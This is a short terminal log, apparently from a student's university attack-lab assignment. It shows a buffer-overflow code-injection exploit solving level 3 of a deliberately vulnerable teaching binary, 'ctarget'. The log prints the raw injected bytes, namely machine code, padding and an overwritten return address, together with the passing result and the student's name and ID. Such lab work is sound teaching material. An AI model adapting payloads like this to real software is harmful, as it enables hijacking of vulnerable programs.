 [lanthanum14@programming2 target20210479]$ cat ctarget_level3.txt | ./hex2raw | ./ctarget -q
Cookie: 0x7d3852ab
Type string:Touch3!: You called touch3("7d3852ab")
Valid solution for level 3 with target ctarget
PASS: Would have posted the following:
user id 이주현
course CSED211
lab Lab4[Attack_the_Binary]
result 20210479:PASS:0xffffffff:ctarget:3:48 C7 C7 20 F8 67 55 C3 00 00 00 00 00 00
0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 E8 F7 67 55 00 00 00 00 9A 2
00 00 37 64 33 38 35 32 61 62 00
[lanthanum14@programming2 target20210479]$